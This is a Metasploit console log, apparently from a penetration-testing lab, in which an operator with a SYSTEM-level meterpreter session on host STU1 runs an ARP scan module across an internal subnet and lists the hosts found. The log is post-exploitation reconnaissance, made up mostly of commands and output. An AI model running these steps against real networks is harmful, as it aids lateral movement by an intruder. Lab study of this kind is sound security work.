 msf6 auxiliary(server/socks_proxy) > use post/windows/gather/arp_scanner
msf6 post(windows/gather/arp_scanner) > show options
Module options (post/windows/gather/arp_scanner):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
RHOSTS                    yes       The target address range or CIDR identifier
SESSION                   yes       The session to run this module on
THREADS  10               no        The number of concurrent threads
msf6 post(windows/gather/arp_scanner) > back
msf6 > use post/windows/gather/arp_scanner
msf6 post(windows/gather/arp_scanner) > session
[-] Unknown command: session
msf6 post(windows/gather/arp_scanner) > sessions
Active sessions
===============
Id  Name  Type                     Information                Connection
--  ----  ----                     -----------                ----------
1         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ STU1  192.168.31.118:4444 → 192.168.31.183:8765  (192.168.31.183)
msf6 post(windows/gather/arp_scanner) > set session 1
session ⇒ 1
msf6 post(windows/gather/arp_scanner) > set rhosts 192.168.52.0/24
rhosts ⇒ 192.168.52.0/24
msf6 post(windows/gather/arp_scanner) > set threads 100
threads ⇒ 100
msf6 post(windows/gather/arp_scanner) > exploit
[*] Running module against STU1
[*] ARP Scanning 192.168.52.0/24
[+]     IP: 192.168.52.143 MAC 00:0c:29:c7:7b:7d (VMware, Inc.)
[+]     IP: 192.168.52.138 MAC 00:0c:29:b2:33:00 (VMware, Inc.)
[+]     IP: 192.168.52.141 MAC 00:0c:29:e5:21:b0 (VMware, Inc.)
[+]     IP: 192.168.52.255 MAC 00:0c:29:c7:7b:7d (VMware, Inc.)
[*] Post module execution completed
msf6 post(windows/gather/arp_scanner) >